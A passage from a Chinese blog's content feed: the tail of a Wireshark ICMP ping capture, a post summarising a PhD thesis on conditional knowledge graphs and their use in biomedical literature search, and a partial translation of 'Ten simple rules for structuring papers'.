punctuation">(</span>ping<span class="token punctuation">)</span> request<span class="token punctuation">)</span>    Code<span class="token punctuation">:</span> <span class="token number">0</span> <span class="token comment" spellcheck="true">#请求包</span>    Checksum<span class="token punctuation">:</span> <span class="token number">0x610f</span> <span class="token punctuation">[</span>correct<span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#检验和</span>    <span class="token punctuation">[</span>Checksum Status<span class="token punctuation">:</span> Good<span class="token punctuation">]</span>    Identifier <span class="token punctuation">(</span>BE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">32033</span> <span class="token punctuation">(</span><span class="token number">0x7d21</span><span class="token punctuation">)</span>    Identifier <span class="token punctuation">(</span>LE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">8573</span> <span class="token punctuation">(</span><span class="token number">0x217d</span><span class="token punctuation">)</span>    Sequence Number <span class="token punctuation">(</span>BE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">12</span> <span class="token punctuation">(</span><span class="token number">0x000c</span><span class="token punctuation">)</span>    Sequence Number <span class="token punctuation">(</span>LE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">3072</span> <span class="token punctuation">(</span><span class="token number">0x0c00</span><span class="token punctuation">)</span>    <span class="token punctuation">[</span>Response frame<span class="token punctuation">:</span> <span class="token number">121184</span><span class="token punctuation">]</span>    Timestamp <span class="token keyword">from</span> icmp data<span class="token punctuation">:</span> Aug <span class="token number">19</span><span class="token punctuation">,</span> <span class="token number">2022</span> <span class="token number">15</span><span class="token punctuation">:</span><span class="token number">39</span><span class="token punctuation">:</span><span class="token number">14.298394000</span> CST    <span class="token punctuation">[</span>Timestamp <span class="token keyword">from</span> icmp data <span class="token punctuation">(</span>relative<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">0.000154000</span> seconds<span class="token punctuation">]</span>    Data <span class="token punctuation">(</span><span class="token number">48</span> bytes<span class="token punctuation">)</span>        Data<span class="token punctuation">:</span> <span class="token number">08090a0b0c0d0e0f101112131415161718191a1b1c1d1e1f202122232425262728292a2b</span>…        <span class="token punctuation">[</span>Length<span class="token punctuation">:</span> <span class="token number">48</span><span class="token punctuation">]</span></code></pre><p>回送应答的具体报文：</p><pre class=" language-python"><code class="language-python">Internet Control Message Protocol    Type<span class="token punctuation">:</span> <span class="token number">0</span> <span class="token punctuation">(</span>Echo <span class="token punctuation">(</span>ping<span class="token punctuation">)</span> reply<span class="token punctuation">)</span>    Code<span class="token punctuation">:</span> <span class="token number">0</span>    Checksum<span class="token punctuation">:</span> <span class="token number">0xa32b</span> <span class="token punctuation">[</span>correct<span class="token punctuation">]</span>    <span class="token punctuation">[</span>Checksum Status<span class="token punctuation">:</span> Good<span class="token punctuation">]</span>    Identifier <span class="token punctuation">(</span>BE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">32033</span> <span class="token punctuation">(</span><span class="token number">0x7d21</span><span class="token punctuation">)</span>    Identifier <span class="token punctuation">(</span>LE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">8573</span> <span class="token punctuation">(</span><span class="token number">0x217d</span><span class="token punctuation">)</span>    Sequence Number <span class="token punctuation">(</span>BE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">45</span> <span class="token punctuation">(</span><span class="token number">0x002d</span><span class="token punctuation">)</span>    Sequence Number <span class="token punctuation">(</span>LE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">11520</span> <span class="token punctuation">(</span><span class="token number">0x2d00</span><span class="token punctuation">)</span>    <span class="token punctuation">[</span>Request frame<span class="token punctuation">:</span> <span class="token number">121933</span><span class="token punctuation">]</span>    <span class="token punctuation">[</span>Response time<span class="token punctuation">:</span> <span class="token number">0.522</span> ms<span class="token punctuation">]</span>    Timestamp <span class="token keyword">from</span> icmp data<span class="token punctuation">:</span> Aug <span class="token number">19</span><span class="token punctuation">,</span> <span class="token number">2022</span> <span class="token number">15</span><span class="token punctuation">:</span><span class="token number">39</span><span class="token punctuation">:</span><span class="token number">47.414522000</span> CST    <span class="token punctuation">[</span>Timestamp <span class="token keyword">from</span> icmp data <span class="token punctuation">(</span>relative<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">0.000763000</span> seconds<span class="token punctuation">]</span>    Data <span class="token punctuation">(</span><span class="token number">48</span> bytes<span class="token punctuation">)</span>        Data<span class="token punctuation">:</span> <span class="token number">08090a0b0c0d0e0f101112131415161718191a1b1c1d1e1f202122232425262728292a2b</span>…        <span class="token punctuation">[</span>Length<span class="token punctuation">:</span> <span class="token number">48</span><span class="token punctuation">]</span></code></pre>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Wireshark </tag>
            
            <tag> 抓包工具 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——条件性知识图谱构建与应用研究</title>
      <link href="/post/e044.html"/>
      <url>/post/e044.html</url>
      
        <content type="html"><![CDATA[<h1 id="0-背景介绍"><a href="#0-背景介绍" class="headerlink" title="0 背景介绍"></a>0 背景介绍</h1><p><strong>论文作者：</strong>姜天文</p><p><strong>论文标题：</strong>条件性知识图谱构建及其应用研究[博士学位论文]</p><p><strong>作者单位：</strong>哈尔滨工业大学</p><p><strong>发表时间：</strong>2021</p><p><strong>论文DOI：</strong>10.27061&#x2F;d.cnki.ghgdu.2021.000447.</p><p><strong>相关期刊论文：</strong>Jiang T ,  Zhao T ,  Qin B , et al. The Role of “Condition”: A Novel Scientific Knowledge Graph Representation and Construction Model[C]&#x2F;&#x2F; the 25th ACM SIGKDD International Conference. ACM, 2019.</p><p>在知识图谱发展的早期阶段，知识体系和任务场景都是相对明确的，实例类型和关系类型都由预先定义得到。这类构建在<strong>封闭域</strong>中的知识图谱。伴随着信息量的爆炸式增长，人们往往无法预知知识图谱的关系体系以及其中的实体类型，依托于信息抽取技术的<strong>开放式知识图谱</strong>应运而生。开放式的知识图谱具有以下特点：</p><ul><li>实体定义的边界条件更加宽松；</li><li>使用文本中的关系指示词来表达实体之间的隐式关系；</li><li>对文本中的知识表征更加完整；</li></ul><p>无论是封闭域还是开放式知识图谱，都着重专注于<strong>事实三元组</strong>的抽取和表示，然而这种表示方式是不全面的。文章中举了两个非常形象的例子，如下图所示：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204201944978.svg" alt="条件性的重要性" style="zoom: 33%;" /><p>根据该论文的介绍，条件性知识图谱的意义至少包含了以下三点：</p><ol><li>提出了一种语义更完整的知识图谱形式；</li><li>更充分地利用文本知识；</li><li>在事实推理的场景下，推理结果的<strong>可解释性和可验证性</strong>有望得到保障；</li></ol><p>该论文的框架和创新点如下图所示：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204202015187.png" alt="论文组织结构" style="zoom:50%;" /><h1 id="1-条件性知识图谱结构"><a href="#1-条件性知识图谱结构" class="headerlink" title="1 条件性知识图谱结构"></a>1 条件性知识图谱结构</h1><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211143925.png" alt="条件性知识图谱的结构"></p><p>上图是该论文所提出的条件性知识图谱的层次化网状结构，它看起来还是比较复杂的，难以直观理解。所以我们先从条件性知识图谱的定义入手了解其含义，再来理解这个“层次化”结构。文中所给出的定义如下：</p><h2 id="条件元组和事实元组的定义"><a href="#条件元组和事实元组的定义" class="headerlink" title="条件元组和事实元组的定义"></a>条件元组和事实元组的定义</h2>$$t=\left(\left\{e_{1}: a_{1}\right\}, r,\left\{e_{3}: a_{3}\right\}\right)$$<p>式中$e_{1}, e_{3} \in{n u l l}+\mathcal{E}, r \in \mathcal{R}$以及$a_{1}, a_{3} \in{n u l l}+\mathcal{A}$。其中$\mathcal{E}、\mathcal{R}、\mathcal{A}$分别是实体、谓词和属性的集合。$null$则表示实体和属性为空。</p><p>实体属性为空的情况很好理解，比如关于事实的描述<em><strong>”碱性pH增加TRPV5&#x2F;V6通道的活性“</strong></em>，可以结构化为**$e_1&#x3D;\text{碱性}pH、a_1&#x3D;null、r&#x3D;增加，e_3&#x3D;TRPV5&#x2F;V6通道、a_3&#x3D;活性$**。</p><p>但为什么会存在实体为空但属性不为空的情况呢？论文结合了一个条件文本的实例进行了解释：对于条件的描述<em><strong>”在T淋巴细胞活化以及细胞因子产生的过程中，……“</strong></em>，其中包含了两部分的条件元组：</p><p><strong>条件 1</strong>：$(null$, 过程中, $\{$T淋巴细胞：活化$\})$<br><strong>条件 2</strong>：$(null$, 过程中, $\{$细胞因子：产生$\})$</p><p>可见在用三元组对条件进行表示时，的确会存在主语（三元组的头部实体）缺失的情况。</p><h2 id="文本的条件-事实的结构化定义"><a href="#文本的条件-事实的结构化定义" class="headerlink" title="文本的条件-事实的结构化定义"></a>文本的条件-事实的结构化定义</h2><p>对于给定的句子，可以将其结构化为条件和事实三元组的列表，同一个句子中的条件和事实之间存在着依赖关系，该关系可以表示为：<br>$$<br>s&#x3D;\left[t_{1}^{(f)}, \ldots, t_{n}^{(f)} ; t_{1}^{(c)}, \ldots, t_{m}^{(c)}\right]<br>$$<br>式中$s$表示特定的语句，$t_{i}^{(f)}(i \in{1, \ldots, n})$代表第$i$个事实元组，$t_{j}^{(c)}(j \in{1, \ldots, n})$代表第$j$个条件元组。具体结合上文的例子。给定描述语句<em><strong>“如果患者的感冒是由于风寒引起，这种情况下可以喝姜糖水，因为生姜具有发散风寒的作用，对于感冒症状具有很好的缓解作用“</strong></em>，该句子可以结构化表示为<br>$$<br>s&#x3D;[t_{1}^{(f)}&#x3D;(姜糖水，缓解，感冒症状);t_{1}^{(c)}&#x3D;(风寒，引起，感冒)]<br>$$</p><h2 id="条件性知识图谱的定义"><a href="#条件性知识图谱的定义" class="headerlink" title="条件性知识图谱的定义"></a>条件性知识图谱的定义</h2><p>论文将条件性知识图谱的结构分为三个层次，包括实体层、关系元组层和句子层，每一层具体含义如下：</p><ul><li><strong>实体层：</strong>$L_{\mathcal{E}}&#x3D;\left(\mathcal{E} \cup \mathcal{A}, E_{\mathcal{E}, \mathcal{A}}\right)$，实体层的节点可以分为属性节点和实体节点，即如果a是e的属性，则两者之间存在关系$E(e, a) \in E_{\mathcal{E A}}$，在图中的标注为$attr.$；</li><li><strong>关系元组层：</strong>$L_{\mathcal{R}}&#x3D;\mathcal{R}$，$\mathcal{R}$为关系节点的集合，依据三元组的集合与实体层进行链接。链接的方式可以简单的概括为，制定关系节点的主语和宾语，两种链接关系在图中标识为$subj.$和$obj.$；</li><li><strong>句子层：</strong>$L_{\mathcal{S}}&#x3D;\mathcal{S}$，$\mathcal{S}$表示公式（2）中结构化语句$s$的集合，句子层和关系元组层之间使用”条件“和”事实“两类关系连接；</li></ul><h1 id="2-条件性知识图谱构建"><a href="#2-条件性知识图谱构建" class="headerlink" title="2 条件性知识图谱构建"></a>2 条件性知识图谱构建</h1><p>上一节介绍了该论文是如何定义条件性知识图谱结构的，这一节主要介绍论文是如何从文本中实现对上文所提到的元组进行抽取的。首先，论文认为对文本中元组抽取问题可以转换为序列标注（标签预测）问题。该问题主要的三个挑战包括：</p><ol><li><p><strong>同时存在于事实元组合条件元组中的词例存在着冲突标签；</strong></p><p>对于描述语句<em><strong>“我们发现，碱性pH 会增加位于 JurkatT 细胞的TRPVS&#x2F;6通道的活性”</strong></em>，其包含的事实和条件分别为：</p><p><strong>事实:</strong> (碱性pH, 增加, {TRPV5&#x2F;V6通道：活性 })；<strong>条件:</strong> (TRPV5&#x2F;V6通道, 位于, JurkatT细胞)</p><p>“TRPV5&#x2F;V6通道”在事实元组中是宾语，而在条件元组则作为主语存在，这意味着图谱构建模型的输出至少应当是基于双输出序列的标注，即区分事实和条件序列。</p></li><li><p><strong>人工标注的代价较大；</strong></p><p>主要原因是现有的知识库并没有相关的条件信息，同时这也意味着人工标注的数据量有限。</p></li><li><p><strong>序列标注的噪声导致其转换为元组时结果存在二次损失；</strong></p></li></ol><h2 id="基于半监督多输入条件-事实双输出序列标注模型"><a href="#基于半监督多输入条件-事实双输出序列标注模型" class="headerlink" title="基于半监督多输入条件-事实双输出序列标注模型"></a>基于半监督多输入条件-事实双输出序列标注模型</h2><p>对于上述挑战，文章提出了下图所示的<strong>基于半监督多输入条件-事实双输出序列标注模型</strong>：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211612670.png" alt="基于半监督多输入条件-事实双输出序列标注模型"></p><p>根据论文的内容总结该模型的特点：</p><ul><li><p>标签的定义如下图所示：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211723623.png" alt="标签的定义" style="zoom:50%;" /></li><li><p>事实&#x2F;条件双输出，两者使用相同的序列编码器和解码器（网络结构为BiLSTM），但使用不同的线性分类层预测具体的标签（预测概率分布）。</p></li><li><p>多输入模块，如上图所示，该模型的输入分为四个部分。论文提出采用多输入主要是为了解决<strong>监督数据稀缺</strong>的问题，不同模块的作用也不同。</p><ul><li><strong>词嵌入（WE）</strong>：通过上下文信息获取词例与前序词之间的依赖关系，如判断“alkaline”和“pH”是否属于同一个实体。论文所采用的词嵌入方法为GloVe；</li><li><strong>语言模型（LM）</strong>：主要作用是保证长序列中词例与前序词之间的依赖关系，有助于主谓宾关系的建模。论文在实验部分采用了BER作为预训练的语言模型；</li><li><strong>词性标签（POS）</strong>：为句子中的每一个词例分配其在文本中的词性（如形容词、名词和动词），隐式地反映了词语之间的依存关系；</li><li><strong>实体&#x2F;属性&#x2F;短语挖掘（CAP）</strong>：判断词例的语义角色，如判断哪些实体为”概念“，哪些实体为”属性“；</li></ul></li><li><p>迭代自训练，包括基于关联规则的更正、基于标签一致性的校正、仅短句和删除不完整序列四个部分。前两者的校正策略实例如下图所示：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211752070.png" alt="两种标签校正策略" style="zoom: 67%;" /><p>图中所展示的修正规则可以表示为：a. 一些词性标签的形式和输出标签有很强的顺序关系，如[NNP，NN，VBD， VBN]→[B-f1c，I-f1c，B-f2p，I-f2p]，根据这类规则对预测标签进行修改；b. BOII这种模式是错误的，需要对其进行修改；</p><p>而所谓<strong>仅短句</strong>则是通过较短的局子来让模型的训练更加可靠。</p></li></ul><p>上述内容来源于该博士论文的第三章，也是论文《The Role of “Condition”: A Novel Scientific Knowledge Graph Representation and Construction Model》的主要内容。在第四章中，论文进一步针对条件性知识图谱的构建模型进行了创新。</p><h2 id="基于多输入动态多输出的序列标注模型"><a href="#基于多输入动态多输出的序列标注模型" class="headerlink" title="基于多输入动态多输出的序列标注模型"></a>基于多输入动态多输出的序列标注模型</h2><p>论文首先提出了上一节所述模型存在的不足，包括：</p><ol><li>上述模型只能解决条件元组和事实元组的重叠问题，并不能根治同类元组的重叠问题；举例说明，描述语句<em><strong>“库克是科技公司Apple的CEO”</strong></em>，包含了两个事实元组“（库克，CEO，Apple）”，“（Apple，是，科技公司）”，Apple在两个元组中有不同的角色，导致对其进行标签预测时可能会发生错误；</li><li>半监督模型仍旧无法摆脱对人工策略的依赖；</li></ol><p>对此，论文提出了如下图所示的基于动态多输出的序列标注框架：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211823168.png" alt="基于动态多输出的序列标注框架" style="zoom: 50%;" /><h1 id="3-条件性知识图谱的应用"><a href="#3-条件性知识图谱的应用" class="headerlink" title="3 条件性知识图谱的应用"></a>3 条件性知识图谱的应用</h1><p>论文将其提出的条件性知识图谱应用在了<strong>文献搜索</strong>任务上，选择<strong>生物医药</strong>作为目标领域。论文使用了下图描述文献搜索要实现的任务目标，并称之为CTGA系统，同时也给出了该系统的工作流程：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211856336.png" alt="CTGA"  /><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211923890.png" alt="CTAG工作流程"></p><p>在方法层面，论文提出了两个不同检索模型。</p><h2 id="基于条件性知识图谱路径匹配的文献搜索"><a href="#基于条件性知识图谱路径匹配的文献搜索" class="headerlink" title="基于条件性知识图谱路径匹配的文献搜索"></a>基于条件性知识图谱路径匹配的文献搜索</h2><p>基于路径匹配的搜索，其核心是对图谱中最常见的路径<strong>主语，宾语，谓语</strong>进行相似度匹配，结合以下公式对该搜索方法进行解释：<br>$$<br>\mathcal{P}^{(f)}&#x3D;\left(a_{1}, E^{\mathrm{attr}}\left(e_{1}, a_{1}\right), e_{1}, E^{\mathrm{subj}}\left(r^{(f)}, e_{1}\right), r^{(f)}, E^{\mathrm{obj}}\left(r^{(f)}, e_{3}\right), e_{3}, E^{\mathrm{attr}}\left(e_{3}, a_{3}\right), a_{3}\right)<br>$$</p><p>$$<br>\mathcal{P}^{(c)}&#x3D;\left(a_{1}, E^{\mathrm{attr}}\left(e_{1}, a_{1}\right), e_{1}, E^{\mathrm{subj}}\left(r^{(c)}, e_{1}\right), r^{(c)}, E^{\mathrm{obj}}\left(r^{(c)}, e_{3}\right), e_{3}, E^{\mathrm{attr}}\left(e_{3}, a_{3}\right), a_{3}\right)<br>$$</p><p>论文把这样的$\mathcal{P}$称为<strong>知识携带路径</strong>，$\mathcal{P}^{(f)}$和$\mathcal{P}^{(c)}$分别为事实和条件的知识携带路径。论文将查询图与文献图之间的事实相关性定义为事实知识携带路径<strong>准确率和召回率的调和平均值</strong>：</p>$$\operatorname{Precision}_{\mathcal{K}^{\mathrm{q}}, \mathcal{K}^{\mathrm{d}}}^{(f)}=\frac{\sum_{i=1}^{N} \max _{j=1,2, \ldots, M} \phi\left(\mathcal{P}_{i}^{(f)}, \mathcal{P}_{j}^{(f)}\right)}{N}$$$$\operatorname{Recall}_{\mathcal{K}^{q}, \mathcal{K}^{\mathrm{d}}}^{(f)}=\frac{\sum_{j=1}^{M} \max _{i=1,2, \ldots, N} \phi\left(\mathcal{P}_{i}^{(f)}, \mathcal{P}_{j}^{(f)}\right)}{M}$$<p>$$<br>\text { Relevance }_{\mathcal{K}^{\mathrm{q}}, \mathcal{K}^{\mathrm{d}}}^{(f)}&#x3D;\left(1+\beta^{2}\right) \frac{\text { Precision.Recall }}{\beta^{2} \cdot \text { Precision+Recall }}<br>$$</p><p>其中N和M分别为查询和文献中所监测到的事实知识携带路径数， $\phi\left(\mathcal{P}_{i}^{(f)}, \mathcal{P}_{j}^{(f)}\right)$ 表示计算一对路径相似度的函数。准确率可以理解为有多少路径被检索到，召回率则体现了有多少路径的信息在文献中没有体现。对条件知识携带路径进行相同的操作，得到 $\text { Relevance }_{\mathcal{K}^{\mathrm{q}}, \mathcal{K}^{\mathrm{d}}}^{(c)}$ ，及查询图和文献之间的条件相关性。最终的查询和文献图之间的相似性可以定义为：</p>$$\text { Relevance }_{\mathcal{K}^{\mathrm{q}}, \mathcal{K}^{\mathrm{d}}}=\lambda \cdot \text { Relevance }_{\mathcal{K}^{\mathrm{q}}, \mathcal{K}^{\mathrm{d}}}^{(f)}+(1-\lambda) \cdot \text { Relevance }_{\mathcal{K}^{\mathrm{q}}, \mathcal{K}^{\mathrm{d}}}^{(c)}$$<p>至于如何判断路径的相似程度，文章定义了如公式（10）所示的函数：</p>$$\begin{aligned}\phi\left(\mathcal{P}_{i}, \mathcal{P}_{j}\right) &=\operatorname{sim}^{c}\left(e_{i, 1}, e_{j, 1}\right)+\operatorname{sim}^{w}\left(a_{i, 1}, a_{i, 1}\right) \\&+\operatorname{sim}^{c}\left(e_{i, 3}, e_{j, 3}\right)+\operatorname{sim}^{w}\left(a_{i, 3}, a_{i, 3}\right) \\&+\operatorname{sim}^{w}\left(r_{i}, r_{j}\right)\end{aligned}$$<p>其中，$sim^c$用来计算概念之间的相似程度，可以表示为：</p>$$\operatorname{sim}^{c}\left(u_{i}, u_{j}\right)=\left\{\begin{array}{lr}1, & \text { if } \operatorname{Synonym}\left(u_{i}, u_{j}\right) \\\mathbf{u}_{i} \cdot \mathbf{u}_{j}, & \text { if } \operatorname{ShareHypernym}\left(u_{i}, u_{j}\right) \\0, & \text { otherwise }\end{array}\right.$$<p>其中$\mathbf{u}_{i} \cdot \mathbf{u}_{j}$表示计算相应文本之间向量表示的点乘（衡量<strong>向量相似度</strong>），“Synonym”或“ShareHypernym”表示 $u_i$ 和 $u_j$ 是同义词还是彼此共享同一<strong>上位词</strong>。如何确定两次之间的关系，论文借助了<strong>外部的数据库</strong>。</p><blockquote><p>同义词相对好理解，如”桂圆“和”龙眼“是同义词；而共享上位词一般的情况为同属于一类，如”荔枝“和”桂圆“有共同的上位词”水果“</p></blockquote><p>而对于属性节点的相似度，论文采用下式进行计算：</p>$$\operatorname{sim}^{w}\left(u_{i}, u_{j}\right)=\mathbf{u}_{i} \cdot \mathbf{u}_{j}$$<h2 id="基于条件性知识图谱表征学习的文献搜索"><a href="#基于条件性知识图谱表征学习的文献搜索" class="headerlink" title="基于条件性知识图谱表征学习的文献搜索"></a>基于条件性知识图谱表征学习的文献搜索</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211955419.png" alt="基于多层条件性知识图谱的多层编码模型 MEMK"></p><p>在该阶段，文章使用了上述模型以知识表征的方式搜索相似文献，但这一段专业性较强，这一段的专业性较强，我并没有太理解。</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识图谱 </tag>
            
            <tag> 数据挖掘 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>【非原创】论文构建简单十则</title>
      <link href="/post/3dc9.html"/>
      <url>/post/3dc9.html</url>
      
        <content type="html"><![CDATA[<h1 id="论文构建简单十则"><a href="#论文构建简单十则" class="headerlink" title="论文构建简单十则"></a>论文构建简单十则</h1><p>作者：Brett Mensh*,Konrad Kording </p><p>翻译：Huan Xu，Ye Zhou</p><p>原文链接：<a href="https://doi.org/10.1371/journal.pcbi.1005619">https://doi.org/10.1371/journal.pcbi.1005619</a></p><h2 id="概述"><a href="#概述" class="headerlink" title="概述"></a>概述</h2><p>高质量的科学论文写作对于职业发展及科学进步至关重要。一篇结构性强的论文可引起读者和审稿人的兴趣，从而使他们理解和验证论文的科学贡献，并将这些贡献整合到更广的情境中去。然而很多科学家为了撰写高质量的论文苦苦挣扎，并普遍未受过论文写作训练。因此，我们通过聚焦读者摄入信息的方式，在此提出十条简单的写作原则来帮助你表达论文的中心思想。这些原则旨在提高论文的影响力，以及提升写作过程中的流畅度和愉悦感。</p><h2 id="引言"><a href="#引言" class="headerlink" title="引言"></a>引言</h2><p>论文的阅读和写作是科学家的重要技能。论文发表的成功也的确可以用于衡量和预测科学家未来成功与否。在产出和消费论文的过程中涉及到多个受众群体，每个受众群体有他们各自不同的动机和关注重点。论文编辑希望论文的重要性有保证，审稿人希望确定论文的结果能合理地推出结论。读者在深入钻研论文的细节前，希望能快速地理解文章概念性的结论。而作者则希望向尽可能广的读者群传达论文的科学贡献，同时说服专家自己的科学发现足够可信。这些目标都可以通过贯穿句子，段落，章节以及通篇多个维度的论文构建来实现。</p><p>清晰明确的沟通在大范围的科学领域中至关重要，因为“概念传递”是科学散播中的关键限速步骤。这在生物科学领域以及包含多个高度联系的亚学科的其他领域中尤为适用。由于科学家的专业领域越来越细化，增强科学概念间的联系变得越来越重要（难）。只有在论文的可读，可信和可记的基础上，跨越多学科界限的沟通才能实现。</p><p>赋予文章重要性的论点<strong>必须由数据和合理的逻辑支持</strong>。若文章缺少缜密的逻辑规划，作者通常会在写结论的过程中遗漏数据或逻辑步骤。尽管这两个失误会超出我们预测的范畴，但是作为作者的你必须十分清楚你的科学逻辑，以足够地支持你的科学论点。</p><p>在此我们提出构建论文的十条简单的原则。前四条原则适用于论文的所有部分，并且可推广到其他的写作形式如科研基金和学术海报。接下来的四条原则论述论文各个主体部分的主要目标。最后两条原则为有效构建论文的过程提供启发性的指导。</p><h2 id="写作原则（原则1-4）"><a href="#写作原则（原则1-4）" class="headerlink" title="写作原则（原则1-4）"></a>写作原则（原则1-4）</h2><p>写作即沟通。因此读者的体验至关重要，并且所有的写作都应为此目标服务。当你写作时应该时刻牢记你的读者。以下的四条原则可以帮助你避免失去读者。</p><h3 id="原则1：在论文标题中重点描述论文的一项核心贡献"><a href="#原则1：在论文标题中重点描述论文的一项核心贡献" class="headerlink" title="原则1：在论文标题中重点描述论文的一项核心贡献"></a><strong>原则</strong>1：在论文标题中重点描述论文的一项核心贡献</h3><p>如果读者在阅读你的论文一年后仍可以向他们的同行描述你论文的核心贡献，那么代表你成功地与读者实现了沟通。尽管一篇论文在得出结论的过程中需要描述一系列的创新点，但是这并不会为成功的沟通加分。成功的沟通应向读者专注地表达一项核心科学贡献，而不是多条。同时专注多条贡献的论文往往削弱了每一条贡献的说服力，因此也淡化了读者的记忆。</p><p>标题是一篇论文的核心要素试想你读的论文标题和论文全文数量的比例吧。论文标题往往是读者接触到一篇论文的第一要素，所以它的质量[3]直接关系到读者是否会继续花时间读论文摘要。</p><p>论文标题不仅能表达论文的核心贡献，而且可以不断地提醒你去着重表达中心思想。毕竟科学是从复杂的数据中抽象出来的简单原理，而标题是论文贡献最精炼的呈现。尽早拟定标题，并且经常回顾斟酌标题的内容，不仅有助于论文的写作，而且有助于实验的设计和理论的发展。</p><p>原则一是最难完美实施的原则，因为它面对的是一项关键的科学挑战：基于数据和逻辑，最简单地陈述科学论点和&#x2F;或模型。最后你会挣扎地找到了一个平衡，那就是去多方面地描述“一个贡献”。比如，一篇科技论文可能同时描述一项新科技和其应用产生的生物学影响，能将这两方面统一起来的方法是清晰地描述怎样将这项新科技用于新的生物领域。</p><h3 id="原则2：为那些对你的研究一窍不通却真实存在的读者写作"><a href="#原则2：为那些对你的研究一窍不通却真实存在的读者写作" class="headerlink" title="原则2：为那些对你的研究一窍不通却真实存在的读者写作"></a>原则2：为那些对你的研究一窍不通却真实存在的读者写作</h3><p>正因为你是这个世界上最懂你当下工作的前沿专家，从一个毫无背景的读者角度，你却成为了这个世界上评判你论文最不合格的人选。绝大部分的写作失误源于这个困境。写作时像一个设计师一样思考——设计每个元素对人们产生的影响，并努力实现目标[4]。试着从毫无经验的读者角度审视你的文章，他们首先必须被你提出的科学问题吸引（见原则6），然后才会希望花少量的精力理解你的答案。清晰地定义技术术语，因为当读者遇到他们不懂的词时通常会有挫败感。尽量避免简写和首字母缩写，如此可以避免读者不得不去查找之前的文字。</p><p>利用广义的人类心理学知识有助于论文的写作。比如，人们的工作记忆区只能保留一小部分事件的记忆，并且对事件开始和结束的记忆比中间更为深刻[5]。作为论文作者，应尽最大努力去减少读者因松散的逻辑线索所产生的记忆负担。</p><h3 id="原则3：坚持使用“背景-内容-结论”的结构写作"><a href="#原则3：坚持使用“背景-内容-结论”的结构写作" class="headerlink" title="原则3：坚持使用“背景-内容-结论”的结构写作"></a>原则3：坚持使用“背景-内容-结论”的结构写作</h3><p>绝大部分受欢迎的（让人记忆深刻和朗朗上口的）故事通常都有一个引人入胜的开头，紧凑的主体和一个结局。文章的开头为整个故事奠定了背景，主体（内容）部分引领故事朝着结尾的方向进展。这个结构可以减少读者产生以下的疑问：“为什么要说这个故事？”（背景缺失）或者“说了这么多，那又怎样呢？”（结论缺失）。</p><p>讲故事有很多方法，主要的区别就是多大程度地吸引耐心和不耐心读者[6]。不耐心的读者需要快速进入故事，因此可以首先呈现给他们最精彩的故事内容（比如新闻类文章的写作形式）。“背景-内容-结论”这一写作结构主要是面向相对耐心的，愿意花时间从背景入手的读者。“背景-内容-结论”这一写作结构也因此可能无法吸引不耐心的读者，但这个缺点可以被科学论文特殊的结构，即首先映入眼帘的标题和摘要所弥补，因为这种结构迫使文章内容被快速地浏览。因此，一个能读到引言的读者很有可能已经产生了足够的兴趣去阅读论文的背景。另外，过多“内容优先”的科学写作结构有一个坏处，即因为背景这个重要部分的遗失，可能会导致读者先入为主地对论文的结论产生怀疑态度。因为以上种种原因，我们在此提倡使用“背景-内容-结论”作为科学写作的默认结构。</p><p>“背景-内容-结论”在多个维度定义了论文的结构。在通篇论文的维度里，引言介绍背景，实验结果作为内容，而讨论则引出了结论。在段落的维度里，首句定义话题或背景，主体介绍启发读者思考的新颖内容，末句提供让人难忘的结论。</p><p>尽管偏离“背景-内容-结论”这一结构的文章通常会增加读者阅读的难度，然而作者们却总是再三根据自己的叙述习惯行文。作为科学家的我们在日常生活里，绝大部分的时间在生产“内容”，其余的事只占了少部分的时间。我们做实验，读文献，并将实验结果的解读串联。自然而然地我们想顺序式地将我们的成果在一篇文章中记录下来。然而，读者却并不关心你按时间顺序得到的结果，只关心最终的结论和支持结论的逻辑（见原则7）。因此，我们做的所有工作在汇成文字时都必须重新编排，提供一个能让实验结果（内容）明了的背景，以及有助于读者理解和记忆的结论。</p><h3 id="原则4：完善你的逻辑流-避免绕弯，使用排比"><a href="#原则4：完善你的逻辑流-避免绕弯，使用排比" class="headerlink" title="原则4：完善你的逻辑流-避免绕弯，使用排比"></a>原则4：完善你的逻辑流-避免绕弯，使用排比</h3><p><strong>避免绕弯</strong>只有中心思想可以在文章中被多次提及。另外，每个主题只能在一个地方出现，从而减少主题的变更次数。相关的句子和段落应该被紧紧地串联在一起，而不是被无关的材料所打断。相似的概念应连续地出现，比如当我们列举为何我们相信某事的时候，两个原因应当一个紧接一个出现。</p><p><strong>使用排比</strong>类似的,在连续的段落和句子之间，平行的信息应该使用排比的方式传递。排比是读者熟悉的结构，因此可以使句子更易读懂。比如，如果有三个独立的理由来解释我们更倾向于某个实验结果，则使用同一种句法对理由进行排比可以使信息通透，进而使读者更加专注于这些信息的内容。在段落或者句子里多次使用同一个词并没有什么错。避免使用不同的词描述同一概念–因为这么做会让读者困惑不同的词是否在表达不同的意思。</p><h2 id="论文的内容（原则5-8）"><a href="#论文的内容（原则5-8）" 